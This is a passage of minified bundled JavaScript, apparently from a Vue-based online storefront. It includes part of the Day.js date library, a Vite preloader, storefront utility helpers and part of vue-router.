q.s(ce+1,2,"0");case"MMM":return D(T.monthsShort,ce,me,3);case"MMMM":return D(me,ce);case"D":return V.$D;case"DD":return q.s(V.$D,2,"0");case"d":return String(V.$W);case"dd":return D(T.weekdaysMin,V.$W,he,2);case"ddd":return D(T.weekdaysShort,V.$W,he,3);case"dddd":return he[V.$W];case"H":return String(z);case"HH":return q.s(z,2,"0");case"h":return A(1);case"hh":return A(2);case"a":return N(z,ne,!0);case"A":return N(z,ne,!1);case"m":return String(ne);case"mm":return q.s(ne,2,"0");case"s":return String(V.$s);case"ss":return q.s(V.$s,2,"0");case"SSS":return q.s(V.$ms,3,"0");case"Z":return H}return null}(K)||H.replace(":","")})},O.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},O.diff=function(I,V,T){var L,H=this,z=q.p(V),ne=M(I),ce=(ne.utcOffset()-this.utcOffset())*r,he=this-ne,me=function(){return q.m(H,ne)};switch(z){case p:L=me()/12;break;case l:L=me();break;case f:L=me()/3;break;case d:L=(he-ce)/6048e5;break;case u:L=(he-ce)/864e5;break;case c:L=he/o;break;case a:L=he/r;break;case i:L=he/n;break;default:L=he}return T?L:q.a(L)},O.daysInMonth=function(){return this.endOf(l).$D},O.$locale=function(){return $[this.$L]},O.locale=function(I,V){if(!I)return this.$L;var T=this.clone(),L=x(I,V,!0);return L&&(T.$L=L),T},O.clone=function(){return q.w(this.$d,this)},O.toDate=function(){return new Date(this.valueOf())},O.toJSON=function(){return this.isValid()?this.toISOString():null},O.toISOString=function(){return this.$d.toISOString()},O.toString=function(){return this.$d.toUTCString()},j}(),W=B.prototype;return M.prototype=W,[["$ms",s],["$s",i],["$m",a],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(j){W[j[1]]=function(O){return this.$g(O,j[0],j[1])}}),M.extend=function(j,O){return j.$i||(j(O,B,M),j.$i=!0),M},M.locale=x,M.isDayjs=P,M.unix=function(j){return M(1e3*j)},M.en=$[S],M.Ls=$,M.p={},M})})(o1);var e3=o1.exports;const zn=jc(e3);window.Vue=Y2;window.Dayjs=zn;const t3="modulepreload",n3=function(e){return"https://cdn.thesitebase.net/next/app/36551/"+e},Rp={},U=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),a=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(c=>{if(c=n3(c),c in Rp)return;Rp[c]=!0;const u=c.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(c,'"]').concat(d)))return;const l=document.createElement("link");if(l.rel=u?"stylesheet":t3,u||(l.as="script"),l.crossOrigin="",l.href=c,a&&l.setAttribute("nonce",a),document.head.appendChild(l),u)return new Promise((f,p)=>{l.addEventListener("load",f),l.addEventListener("error",()=>p(new Error("Unable to preload CSS for ".concat(c))))})}))}function s(i){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=i,window.dispatchEvent(a),!a.defaultPrevented)throw i}return o.then(i=>{for(const a of i||[])a.status==="rejected"&&s(a.reason);return t().catch(s)})},r3=async()=>{(typeof ResizeObserver>"u"||typeof IntersectionObserver>"u")&&await U(()=>import("./csr.DSVqdVvP.js"),[]),typeof structuredClone>"u"&&(window.structuredClone=await U(()=>import("./index.C8vQiL7h.js"),[]))};var mt=(e=>(e.APP_MOUNTED="appMounted",e.BEFORE_RESOLVE="beforeResolve",e.BEFORE_EACH="beforeEach",e.AFTER_EACH="afterEach",e))(mt||{});const o3=(e,t,n,r,o)=>{const s={app:e,store:t,router:n,route:r,ssrContext:o},i={beforeEach:[],afterEach:[],beforeResolve:[]},a={appMounted:!1},c=(m,g)=>{i[m]||(i[m]=[]),i[m].push(g),a[m]&&g()};return{applyPlugins:async m=>{for(const g of m)await g(s,c)},applyHook:m=>{m(s,i)},appMountedHooks:async(m,g)=>{const E=g.appMounted||[];for(const v of E)await v();a.appMounted=!0},beforeEachHooks:(m,g)=>{const{router:E}=m;E.beforeEach(async(v,y,_)=>{const S=g.beforeEach||[];for(const $ of S)await $(v,y,_);_()})},afterEachHooks:(m,g)=>{const{router:E}=m;E.afterEach(async(v,y)=>{const _=g.afterEach||[];for(const S of _)await S(v,y)})},beforeResolveHooks:(m,g)=>{const{router:E}=m;E.beforeResolve(async(v,y,_)=>{const S=g.beforeResolve||[];for(const $ of S)await $(v,y,_);a.beforeResolve=!0,_()})}}};function ie(e){const t=k(!1),n=k(null);return[(...o)=>(t.value=!0,Promise.resolve(o?e(...o):e()).then(i=>(n.value=null,Promise.resolve(i))).catch(i=>(n.value=i,Promise.resolve())).finally(()=>{t.value=!1})),{loading:t,error:n}]}const Ex=Array.isArray,Sx=e=>typeof e=="string",s1=e=>e!==null&&typeof e=="object",s3=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",i3=e=>{const t=e.replace(/[^0-9]/g,"");if(!/^\d{13,19}$/.test(t))return!1;let n=0,r=!1;for(let o=t.length-1;o>=0;o--){let s=parseInt(t.charAt(o));r&&(s*=2)>9&&(s-=9),n+=s,r=!r}return n%10===0},Uc=(e,t,n="day")=>zn(t).add(e,n).toDate(),a3=(e,t)=>Uc(e,t,"minutes"),Cx=(e,t)=>Uc(e,t,"hours"),Xe=(e,t)=>Uc(e,t,"days"),wx=(e,t)=>Uc(e,t,"years"),As=(e,t)=>{const n=typeof e=="number"?e*1e3:e;return zn(n).format(t)},c3=e=>zn(e).valueOf(),Px=(e,t,n)=>zn(e).diff(t,n),Tx=(e,t)=>zn(e).isSame(zn(t),"day");function Zi(e,t){let n=0,r=e;for(;t>0;)n++,t--,r=Xe(1,r),t+=r.getDay()==6||r.getDay()==0?1:0;return n}const Ve=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(r,"=").concat(o))}),t.join("&")},xp=e=>/%[0-9A-Fa-f]{2}/.test(e)?encodeURIComponent(decodeURIComponent(e)):encodeURIComponent(e),_l=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(xp(r),"=").concat(xp(String(o))))}),t.join("&")},Ix=e=>e.replace(/\/+$/,""),ha=(e,t,n)=>{let r=e;const o=new RegExp("([?&]".concat(t,"=)[^&]+"),"");function s(a){r+="".concat(a).concat(t,"=").concat(encodeURIComponent(n))}function i(){r=r.replace(o,"$1".concat(encodeURIComponent(n)))}return r.indexOf("?")===-1?s("?"):o.test(r)?i():s("&"),r},zo=(e,t)=>typeof e[t]<"u",Js=(e,t)=>JSON.stringify(e)!==JSON.stringify(t),Tn=e=>!e||Object.keys(e).length===0,Ge=e=>{if(Array.isArray(e))return e.map(Ge);if(e&&typeof e=="object"){const t={},n=Object.keys(e);for(let r=0,o=n.length;r<o;r++){const s=n[r];t[s]=Ge(e[s])}return t}else return e},Ko=(e,{[e]:t,...n})=>n,kx=e=>Object.values(e).reduce((t,n)=>t+n,0),Ys=(e,t=0,n=!1)=>{let r=null;return(...o)=>{n&&!r&&e(...o),r&&clearTimeout(r),r=setTimeout(()=>{e(...o)},t)}},Ax=(e,t)=>{let n=!1,r=null;return(...o)=>{n||(e(...o),n=!0,r=setTimeout(()=>{n=!1,r&&clearTimeout(r)},t))}},Es=()=>{const e=[],t=s=>{e.push(s)},n=s=>{e.unshift(s)},r=async(s,i)=>{if(!i.length)return;const a=i[0];return a(s,async()=>{await r(s,i.slice(1))})};return{unshift:n,use:t,execute:s=>r(s,e)}},u3=e=>{switch(e.type){case"home":return"/";case"collections":return e.subject&&e.subject.handle?"/collections/".concat(e.subject.handle):"/collections";case"products":return e.subject&&e.subject.handle?"/products/".concat(e.subject.handle):e.type_options&&e.type_options.subject&&e.type_options.subject==="all"?"/collections/all":"/";case"pages":return e.subject&&e.subject.handle?"/pages/".concat(e.subject.handle):"/";case"policies":{let t="";return e.type_options&&e.type_options.subject?t=e.type_options.subject:e.subject&&e.subject.handle&&(t=e.subject.handle),t?"/policies/".concat(t):"/"}case"blogs":return e.subject&&e.subject.handle?"/blogs/".concat(e.subject.handle):"/";case"blog_posts":return e.subject&&e.subject.handle?"/blog-posts/".concat(e.subject.handle):"/";default:return""}},In=e=>new Promise(t=>setTimeout(t,e)),l3=(e,t,n,r)=>(e/=r/2,e<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t));function Ox(e,t=600){if(typeof window>"u")return;d3();const n=window.pageYOffset||document.documentElement.scrollTop,r=e-n,o=20,s=t;let i=0,a;const c=()=>{i+=o;const u=l3(i,n,r,s);window.scrollTo(0,u),i<s?a=window.requestAnimationFrame(c):window.cancelAnimationFrame(a)};c()}const d3=()=>{let e=0;const t=["ms","moz","webkit","o"];for(let n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window["".concat(t[n],"RequestAnimationFrame")],window.cancelAnimationFrame=window["".concat(t[n],"CancelAnimationFrame")]||window["".concat(t[n],"CancelRequestAnimationFrame")];window.requestAnimationFrame||(window.requestAnimationFrame=n=>{const r=new Date().getTime(),o=Math.max(0,16-(r-e)),s=window.setTimeout(()=>{n(r+o)},o);return e=r+o,s}),window.cancelAnimationFrame||(window.cancelAnimationFrame=n=>{clearTimeout(n)})},Rx=(e,t)=>new RegExp("<".concat(t,"\\b[^>]*>([\\s\\S]*?)</").concat(t,">"),"gm").test(e),xx=(e,t)=>{const r=new RegExp("<".concat(t,".*>(.*?)<\\/").concat(t,">")).exec(e);return r&&typeof r[1]<"u"?r[1]:""},Lx=e=>{const t=document.getElementById(e);t&&t.remove()},Nx=(e,t)=>{const n=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");n.appendChild(r),r.id=t,r.type="text/css",r.appendChild(document.createTextNode(e))},Dx=(e,t)=>{const n=document.createElement("script");document.body.appendChild(n),n.type="text/javascript",n.id=t,n.appendChild(document.createTextNode(e))},i1=function(e){return(e||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},a1=(e,t)=>{if(!e||!t)return!1;if(t.indexOf(" ")!==-1)throw new Error("className should not contain space.");return e.classList?e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1},Fx=(e,t)=>{if(!e)return;const n=t.split(" ");let r=e.className;for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.add(i):a1(e,i)||(r+=" "+i))}e.classList||(e.className=r)},Mx=(e,t)=>{if(!e||!t)return;const n=t.split(" ");let r=" "+e.className+" ";for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.remove(i):a1(e,i)&&(r=r.replace(" "+i+" "," ")))}e.classList||(e.className=i1(r))},f3=e=>e.replace(/\/\*[\s\S]*\*\//gm,"").split(";").filter(Boolean).map(t=>t.trim()).reduce((t,n)=>{const[r,o]=n.split(":").map(i1);return t[r]=o,t},{}),p3=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},h3=p3(e=>e?e.charAt(0).toUpperCase()+e.slice(1):""),Bx=(e,t,n="...")=>e.length>t?"".concat(e.substring(0,t)," ").concat(n):e,Hx=e=>e.replace(/_/gi,"-"),m3=(e,t)=>{const n=e.toLowerCase(),r=t.toLowerCase();if(n===r||r==="*")return!0;if(r.endsWith("://*")){const o=r.split("://*")[0];return n.startsWith(o+"://")}if(r.startsWith("*.")){const o=r.slice(2);return n===o||n.endsWith("."+o)}return r.includes("://")?n===r:n.endsWith(r)},g3=e=>{const t=new ArrayBuffer(e.length),n=new Uint8Array(t);for(let r=0,o=e.length;r<o;r++)n[r]=e.charCodeAt(r);return t};function jx(e){return/^\d+$/.test(e)}const _3="option",y3=[1,2,3],c1=(e,t)=>e.variants.find(({id:n,legacy_id:r})=>n===t||r===t),Lp=e=>e.variants.find(({available:t})=>t),v3=(e,t)=>{const n=e.options,r=c1(e,t);return y3.reduce((o,s)=>{const i="".concat(_3).concat(s),a=r?r[i]:0,c=n[s-1];if(!c||!a)return o;const{color_swatch:u,id:d,name:l,variant_group:f}=c,p=c.values.find(({id:h})=>h===a);return p?[...o,{color_swatch:u,id:d,name:l,value:p,variant_group:f}]:o},[])},$3=e=>{const t=["checkbox","radio","select","picture"],{values:n,type:r,default_value:o}=e,{default_value_index:s=0}=e;if(s>-1&&(n!=null&&n.length)&&r&&t.indexOf(r)!==-1){const i=n[s]||n[0],a=r==="picture"?i.text:i.value;return r==="checkbox"?[a]:a}return r==="file"?null:o||""},u1=typeof window>"u",l1=e=>btoa(encodeURI(e)),b3=e=>{let t="";const n=new Uint8Array(e),r=n.byteLength;for(let o=0;o<r;o++)t+=String.fromCharCode(n[o]);return window.btoa(t)},Ux="image/jpg, image/jpeg, image/png, image/XCF, image/PSD, image/tif, image/tiff, image/bmp, image/gif, image/eps, image/AI, image/CDR, image/raw, image/cr2, image/nef, image/orf, image/sr2, image/heic",E3=e=>new Promise((t,n)=>{const r=new FileReader;r.onload=function(o){var s,i;(s=o.target)!=null&&s.result?t(o.target.result):n((i=o.target)==null?void 0:i.error)},r.readAsArrayBuffer(e)}),Vx=(e,t="image/jpeg")=>{const n=atob(e.split(",")[1]),r=new ArrayBuffer(n.length),o=new Uint8Array(r);for(let s=0;s<n.length;s++)o[s]=n.charCodeAt(s);return new Blob([r],{type:t})},S3=e=>e>=1024&&e<1048576?"".concat((e/1024).toFixed(1)," KB"):e>=1048576?"".concat((e/1048576).toFixed(1)," MB"):"".concat(e," bytes"),hu=e=>"discount_code_".concat(e),Wx=e=>e.replace(/rgba?\((\s*\d+\s*,\s*\d+\s*,\s*\d+)(?:\s*,.+?)?\)/,"$1"),C3=(e,t=!1)=>{let n=e.replace("#","");n.length===3&&(n="".concat(n[0]).concat(n[0]).concat(n[1]).concat(n[1]).concat(n[2]).concat(n[2]));const r=parseInt(n.substring(0,2),16),o=parseInt(n.substring(2,4),16),s=parseInt(n.substring(4,6),16),i="".concat(r,", ").concat(o,", ").concat(s);return t?i:"rgb(".concat(i,")")},w3=(e,t)=>"rgba(".concat(C3(e,!0),", ").concat(t/100,")"),P3=e=>{if(typeof e=="string")return e;const{code:t,opacity:n}=e;return t.includes("color")?"rgba(var(--".concat(t.replaceAll("_","-"),"), ").concat(n/100,")"):w3(t,n)},Np=typeof self<"u"&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){const t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};typeof self<"u"&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window);const Kd=e=>window.__vite_is_modern_browser?e:e.replace(/(?=\.[^.]+$)/g,"-legacy"),Dp=(e,t=!1)=>{const n="https://fonts.googleapis.com/css?family=.|".concat(e.join("|"),"&display=swap");return t?{href:n,rel:"preload",as:"style",onload:"onload: this.onload=null;this.rel='stylesheet'",crossOrigin:"anonymous",key:"google-font"}:{href:n,rel:"stylesheet",crossOrigin:"anonymous",key:"google-font"}},d1=e=>{const t=e.split(":")||[];return t.length<2?0:Number(t[1])/Number(t[0])},Qs=()=>{},se=Object.assign;function ma(e,t=!0){ot()?It(e):t?e():nt().then(e)}function f1(e){ot()&&or(e)}function T3(e,t=Qs,n={}){let r=null;const o=k(null),{type:s="text/javascript",async:i=!0,strategy:a="afterInteractive",head:c}=n,u=p=>new Promise((h,m)=>{const g=y=>(o.value=y,h(y),y);if(!document){h(!1);return}let E=!1,v=document.querySelector('script[src="'.concat(e,'"][data-script-tag="true"]'));v?v.hasAttribute("data-loaded")&&g(v):(v=document.createElement("script"),v.type=s,v.async=i,v.src=en(e),v.setAttribute("data-script-tag","true"),n.defer&&(v.defer=n.defer),n.crossOrigin&&(v.crossOrigin=n.crossOrigin),n.noModule&&(v.noModule=n.noModule),n.referrerPolicy&&(v.referrerPolicy=n.referrerPolicy),E=!0),v.addEventListener("error",y=>m(y)),v.addEventListener("abort",y=>m(y)),v.addEventListener("load",()=>{v.setAttribute("data-loaded","true"),t(v),g(v)}),E&&(v=c?document.head.appendChild(v):document.body.appendChild(v)),p||g(v)}),d=(p=!0)=>(r||(r=u(p)),r),l=()=>{document&&(r=null,o.value&&(c?document.head.removeChild(o.value):document.body.removeChild(o.value),o.value=null))},f=()=>{document.readyState==="complete"?Np(()=>ma(d)):window.addEventListener("load",()=>{Np(()=>ma(d))})};switch(a){case"lazyOnload":n.defer=!0,f();break;case"afterInteractive":ma(d);break;default:n.manual||d();break}return n.manual||f1(l),{scriptTag:o,load:d,unload:l}}function Fp(e,t=Qs,n={}){let r=null;const{type:o="text/css",immediate:s=!0}=n,i=()=>new Promise((d,l)=>{const f=m=>(a.value=m,d(m),m);if(!document){d(!1);return}let p=!1,h=document.querySelector('link[href="'.concat(e,'"]'));if(h?h.hasAttribute("data-loaded")&&f(h):(h=document.createElement("link"),h.href=e,h.type=o,n.crossOrigin&&(h.crossOrigin=n.crossOrigin),n.referrerPolicy&&(h.referrerPolicy=n.referrerPolicy),n.media&&(h.media=n.media),n.rel&&(h.rel=n.rel),p=!0),h.addEventListener("error",m=>l(m)),h.addEventListener("abort",m=>l(m)),h.addEventListener("load",()=>{h.setAttribute("data-loaded","true"),t(h),f(h)}),p){if(n.after){const m=document.querySelector(n.after);if(m){m.after(h),f(h);return}}if(n.unshift){h=document.head.insertBefore(h,document.head.firstChild),f(h);return}h=document.head.appendChild(h)}f(h)}),a=k(null),c=()=>(r||(r=i()),r),u=()=>{document&&(r=null,a.value&&(document.head.removeChild(a.value),a.value=null))};return s&&!n.manual&&ma(c),n.manual||f1(u),{linkTag:a,load:c,unload:u}}const qe=()=>{var n,r;const e=(n=ot())==null?void 0:n.appContext,t=((r=e==null?void 0:e.config)==null?void 0:r.globalProperties)||{};return{$theme:R(()=>t.$theme),$menu:R(()=>t.$menu),$isPreview:R(()=>t.$isPreview),$isServer:R(()=>t.$isServer),$shop:R(()=>t.$shop),$subscription:R(()=>t.$subscription),$currencies:R(()=>t.$currencies),$countries:R(()=>t.$countries),$locales:t.$locales,$checkoutLocales:R(()=>t.$checkoutLocales),$currency:R(()=>t.$currency),$locale:R(()=>t.$locale),$cart:R(()=>t.$cart),$device:R(()=>t.$device),$customer:R(()=>t.$customer),$resizeImage:t.$resizeImage,$getImage:t.$getImage,$isBase64:t.$isBase64,$money:t.$money,$moneyWithCurrency:t.$moneyWithCurrency,$moneyWithoutCurrency:t.$moneyWithoutCurrency,$moneyWithoutCurrencySymbol:t.$moneyWithoutCurrencySymbol,$moneyRawWithCurrency:t.$moneyRawWithCurrency,$t:t.$t,$i18n:t.$i18n,$http:t.$http,$logger:t.$logger,$localStorage:t.$localStorage,$sessionStorage:t.$sessionStorage,$cookie:t.$cookie,$middleware:t.$middleware,$tracking:t.$tracking,$inABTesting:t.$inABTesting,$resolveRoute:t.$resolveRoute,$preloadImages:t.$preloadImages,$livePreviewState:t.$livePreviewState,$isLighthouse:t.$isLighthouse,$s:t.$s,$req:t.$req,useCurrency:t.useCurrency,useLocale:t.useLocale,useCustomer:t.useCustomer,useOrder:t.useOrder,useSubscription:t.useSubscription,usePassword:t.usePassword,useCart:t.useCart,usePolicy:t.usePolicy,useCollection:t.useCollection,useProducts:t.useProducts,useProduct:t.useProduct,useContact:t.useContact,useUpload:t.useUpload,useOrderTracking:t.useOrderTracking,usePostPurchase:t.usePostPurchase,useRoute:()=>R(()=>t.$route),useRouter:()=>t.$router,useLivePreview:t.useLivePreview,useVideo:t.useVideo,useCustomOption:t.useCustomOption,useUploadCropImage:t.useUploadCropImage,useLanding:t.useLanding,useBlog:t.useBlog,useBlogPost:t.useBlogPost,useHead:t.useHead,useDigitalCheckout:t.useDigitalCheckout,useStyle:(o,s={})=>{t.useHead({style:()=>[{textContent:o.value,...s}]})},useDigitalProduct:t.useDigitalProduct,useDigitalProducts:t.useDigitalProducts,useVariantSelector:t.useVariantSelector,useHeadTheme:t.useHeadTheme,useEtaShippingTime:t.useEtaShippingTime,usePopup:t.usePopup,useWishlist:t.useWishlist,useVariables:t.useVariables,useDiscount:t.useDiscount,useBootstrapCheckout:t.useBootstrapCheckout,useTranslation:t.useTranslation,useCheckoutItems:t.useCheckoutItems,useScrollBehavior:t.useScrollBehavior,useElement:t.useElement,errorHandler:(o,s,i)=>{e&&e.app.config.errorHandler&&e.app.config.errorHandler(o,s||null,i||"")},useSentry:t.useSentry}},I3="$s";function Xd(...e){var c,u;const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[useState] init must be a function: "+r);const o=ot();if(!o)throw new TypeError("[useState] current instance null: "+n);o.appContext.config.globalProperties.state||(o.appContext.config.globalProperties.state={});const s=I3+n,i=(u=(c=o.appContext)==null?void 0:c.config)==null?void 0:u.globalProperties,a=gd(i.state,s);if(a.value===void 0&&r){const d=r();if(et(d))return i.state[s]=d,d;a.value=d}return a}/*!
  * vue-router v4.5.1
  * (c) 2025 Eduardo San Martin Morote
  * @license MIT
  */const Ao=typeof document<"u";function p1(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function k3(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&p1(e.default)}const Re=Object.assign;function mu(e,t){const n={};for(const r in t){const o=t[r];n[r]=gn(o)?o.map(e):e(o)}return n}const Ds=()=>{},gn=Array.isArray,h1=/#/g,A3=/&/g,O3=/\//g,R3=/=/g,x3=/\?/g,m1=/\+/g,L3=/%5B/g,N3=/%5D/g,g1=/%5E/g,D3=/%60/g,_1=/%7B/g,F3=/%7C/g,y1=/%7D/g,M3=/%20/g;function Jd(e){return encodeURI(""+e).replace(F3,"|").replace(L3,"[").replace(N3,"]")}function B3(e){return Jd(e).replace(_1,"{").replace(y1,"}").replace(g1,"^")}function yl(e){return Jd(e).replace(m1,"%2B").replace(M3,"+").replace(h1,"%23").replace(A3,"%26").replace(D3,"`").replace(_1,"{").replace(y1,"}").replace(g1,"^")}function H3(e){return yl(e).replace(R3,"%3D")}function j3(e){return Jd(e).replace(h1,"%23").replace(x3,"%3F")}function U3(e){return e==null?"":j3(e).replace(O3,"%2F")}function ei(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const V3=/\/$/,W3=e=>e.replace(V3,"");function gu(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let c=t.indexOf("?");return a<c&&a>=0&&(c=-1),c>-1&&(r=t.slice(0,c),s=t.slice(c+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=z3(r!=null?r:t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:ei(i)}}function G3(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Mp(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function q3(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&Xo(t.matched[r],n.matched[o])&&v1(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function Xo(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function v1(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Z3(e[n],t[n]))return!1;return!0}function Z3(e,t){return gn(e)?Bp(e,t):gn(t)?Bp(t,e):e===t}function Bp(e,t){return gn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function z3(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Mn={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var ti;(function(e){e.pop="pop",e.push="push"})(ti||(ti={}));var Fs;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Fs||(Fs={}));function K3(e){if(!e)if(Ao){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),W3(e)}const X3=/^[^#]+#/;function J3(e,t){return e.replace(X3,"#")+t}function Y3(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Vc=()=>({left:window.scrollX,top:window.scrollY});function Q3(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=Y3(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Hp(e,t){return(history.state?history.state.position-t:-1)+e}const vl=new Map;function eE(e,t){vl.set(e,t)}function tE(e){const t=vl.get(e);return vl.delete(e),t}let nE=()=>location.protocol+"//"+location.host;function $1(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,c=o.slice(a);return c[0]!=="/"&&(c="/"+c),Mp(c,"")}return Mp(n,e)+r+o}function rE(e,t,n,r){let o=[],s=[],i=null;const a=({state:f})=>{const p=$1(e,location),h=n.value,m=t.value;let g=0;if(f){if(n.value=p,t.value=f,i&&i===h){i=null;return}g=m?f.position-m.position:0}else r(p);o.forEach(E=>{E(n.value,h,{delta:g,type:ti.pop,direction:g?g>0?Fs.forward:Fs.back:Fs.unknown})})};function c(){i=n.value}function u(f){o.push(f);const p=()=>{const h=o.indexOf(f);h>-1&&o.splice(h,1)};return s.push(p),p}function d(){const{history:f}=window;f.state&&f.replaceState(Re({},f.state,{scroll:Vc()}),"")}function l(){for(const f of s)f();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",d)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",d,{passive:!0}),{pauseListeners:c,listen:u,destroy:l}}function jp(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Vc():null}}function oE(e){const{history:t,location:n}=window,r={value:$1(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(c,u,d){const l=e.indexOf("#"),f=l>-1?(n.host&&document.querySelector("base")?e:e.slice(l))+c:nE()+e+c;try{t[d?"replaceState":"pushState"](u,"",f),o.value=u}catch(p){console.error(p),n[d?"replace":"assign"](f)}}function i(c,u){const d=Re({},t.state,jp(o.value.back,c,o.value.forward,!0),u,{position:o.value.position});s(c,d,!0),r.value=c}function a(c,u){const d=Re({},o.value,t.state,{forward:c,scroll:Vc()});s(d.current,d,!0);const l=Re({},jp(r.value,c,null),{position:d.position+1},u);s(c,l,!1),r.value=c}return{location:r,state:o,push:a,replace:i}}function sE(e){e=K3(e);const t=oE(e),n=rE(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=Re({location:"",base:e,go:r,createHref:J3.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function iE(e){return typeof e=="string"||e&&typeof e=="object"}function b1(e){return typeof e=="string"||typeof e=="symbol"}const E1=Symbol("");var Up;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Up||(Up={}));function Jo(e,t){return Re(new Error,{type:e,[E1]:!0},t)}function Ln(e,t){return e instanceof Error&&E1 in e&&(t==null||!!(e.type&t))}const Vp="[^/]+?",aE={sensitive:!1,strict:!1,start:!0,end:!0},cE=/[.+*?^${}()[\]/\\]/g;function uE(e,t){const n=Re({},aE,t),r=[];let o=n.start?"^":"";const s=[];for(const u of e){const d=u.length?[]:[90];n.strict&&!u.length&&(o+="/");for(let l=0;l<u.length;l++){const f=u[l];let p=40+(n.sensitive?.25:0);if(f.type===0)l||(o+="/"),o+=f.value.replace(cE,"\\$&"),p+=40;else if(f.type===1){const{value:h,repeatable:m,optional:g,regexp:E}=f;s.push({name:h,repeatable:m,optional:g});const v=E||Vp;if(v!==Vp){p+=10;try{new RegExp("(".concat(v,")"))}catch(_){throw new Error('Invalid custom RegExp for param "'.concat(h,'" (').concat(v,"): ")+_.message)}}let y=m?"((?:".concat(v,")(?:/(?:").concat(v,"))*)"):"(".concat(v,")");l||(y=g&&u.length<2?"(?:/".concat(y,")"):"/"+y),g&&(y+="?"),o+=y,p+=20,g&&(p+=-8),m&&(p+=-20),v===".*"&&(p+=-50)}d.push(p)}r.push(d)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&!o.endsWith("/")&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(u){const d=u.match(i),l={};if(!d)return null;for(let f=1;f<d.length;f++){const p=d[f]||"",h=s[f-1];l[h.name]=p&&h.repeatable?p.split("/"):p}return l}function c(u){let d="",l=!1;for(const f of e){(!l||!d.endsWith("/"))&&(d+="/"),l=!1;for(const p of f)if(p.type===0)d+=p.value;else if(p.type===1){const{value:h,repeatable:m,optional:g}=p,E=h in u?u[h]:"";if(gn(E)&&!m)throw new Error('Provided param "'.concat(h,'" is an array but it is not repeatable (* or + modifiers)'));const 